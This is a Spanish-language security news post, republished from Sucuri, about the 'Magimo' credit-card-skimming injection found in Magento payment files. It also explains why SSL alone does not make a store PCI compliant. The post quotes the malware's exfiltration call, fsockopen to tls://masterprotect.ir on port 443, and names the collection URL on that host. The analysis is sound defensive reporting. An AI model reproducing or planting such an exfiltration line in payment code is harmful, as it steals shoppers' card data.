SOURCE: Noticias de seguridad informática http://noticiasseguridad.com/seguridad-informatica/problemas-con-pci-compliance-de-magento-y-robos-via-tls/

TAGS: Malware Magimo

Con aproximadamente el 30% del mercado, Magento se está convirtiendo en un “WordPress” en el mundo del comercio electrónico. Como WordPress, debido a su popularidad, Magento se ha convertido en un objetivo para los hackers. Sin embargo, en el caso de Magento, el objetivo de los hackers es robar dinero, de los clientes y de los dueños de la tienda en línea.

El el último ano describimos algunos ataques contra Magento que robaban tarjetas de créditos de clientes. La mayoría de eses ataques tiene como objetivo elapp/code/core/Mage/Payment/Model/Method/Cc.php, pero ese no es el único archivo que precisa de atención.

Inyección Magimo



Por ejemplo, el malware siguiente fue inyectado en la función importData en el archivo includes/src/Mage_Sales_Model_Quote_Payment.php

Las cuatro líneas de código cifrados a partir de $Magimo son realmente notables cuando se mira en el archivo. Y mientras que el Magimo parece pertenecer a Magento donde muchos módulos y variables tienen nombres que comienzan con “Mag”, no sabemos de ningún software Magento que lo utiliza. Hay un tema de WordPress premium llamado Magimo, pero no tiene ninguna relación con el caso.



Esta es la versión decodificada :

Se comprueba si la información de función incluye números de tarjetas de crédito y los envía a masterprotect[.]ir/1/56.php

Robo Seguro

Como se habrán dado cuenta, SSL es importante no sólo para los propietarios y clientes de compras en línea, sino también para los ladrones que utilizan el protocolo TLS para transferir datos tarjetas de crédito robadas a su propio servidor. Se puede ver que el atacante utiliza TLS en la siguiente captura de pantalla:

fsockopen('tls://masterprotect.ir', 443, $r1, $r2, 3);

La Ilusión de PCI Compliance en Magento

Hay un error muy común entre los propietarios de sitios Magento. Algunos creen que Magento es compatible con PCI utilizando SSL para sus formularios de pedido. Eso no es verdad. De hecho, la gran mayoría de los sitios web Magento que procesan paagmentos por sí solos no son compatibles con PCI. Eso significa que son susceptibles a los ataques que roban información de tarjetas de crédito de sus clientes. Por otro lado, Magento ofrece métodos que permiten que los propietarios de sitios web cumplan con el PCI compliance al ofrecer gateways de pagos integrados que permiten a los comerciantes transmitir información de tarjetas de crédito de forma segura vía métodos de post API directos o por medio de formulários de pagos alojados fornecidos por el gateway de pago integrado às páginas de checkout del comerciante. El método de Post Directo permite que la información sea enviada directamente para el gateway de pago sin informaciones confidenciales pasando por, o almacenadas en el servidor de aplicación de Magento.

Conclusión

Si quiere ser compatibles con PCI, pero no tiene un equipo de profesionales dedicados a la seguridad de su sitio web todos los días, es necesario evitar el procesamiento de pagos en su servidor.

Fuente:https://blog.sucuri.net

Noticias de seguridad informática

No comments:

Post a Comment